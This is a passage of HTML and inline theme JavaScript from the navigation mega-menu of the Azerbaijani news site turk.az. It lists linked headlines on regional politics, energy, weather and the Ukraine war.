block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1773";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" class="td-image-wrap " title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/istanbul-konsert-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib">İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3186";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "638";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqton" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Vasinqton-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb">ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" class="td-image-wrap " title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqtonda ABŞ Prezidenti Donald Trampla Azərbaycanın Prezidenti İlham Əliyev arasında ikitərəfli görüş" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/tramp-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik">Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ, Rusiya və Ukrayna" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək">&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" class="td-image-wrap " title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna, ABŞ, Rusiya bayraqları" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb">Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" class="td-image-wrap " title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Konqresi" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Konqres-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib">Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
